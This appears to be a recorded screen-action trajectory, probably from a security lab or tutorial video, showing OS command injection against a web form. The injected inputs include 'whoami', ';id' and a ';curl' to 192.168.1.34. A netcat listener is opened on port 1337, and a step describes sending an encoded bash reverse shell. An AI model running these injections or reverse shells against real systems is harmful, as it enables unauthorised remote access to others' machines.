
text(whoami)

Replace the injected command with ;id, send it, and review the Bad input! response
scroll(down, 3)

key(BackSpace)

text(id)

click(35, 125)

scroll(down, 3)

mouse_move(252, 306)

click(134, 389)

click(214, 12)
text(;curl http://192.168.)

text(1.34L\)

key(ctrl+u)

key(Ctrl+U)

click(460, 124)
text(nc -lnvp 1337)

Start nc -lnvp 1337, then send the encoded bash reverse shell to 192.168.1.34:1337
key(Return)

click(388, 125)

click(428, 412)

mouse_move(309, 280)

Read the Go Linux installation steps, then return to the interactsh repository page
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(232, 40)

click(134, 12)
